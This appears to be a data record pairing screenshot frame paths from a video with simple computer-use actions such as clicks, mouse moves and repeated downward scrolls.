
left_click(616, 284)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(316, 303)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(391, 339)

mouse_move(339, 394)

scroll("down", 3)
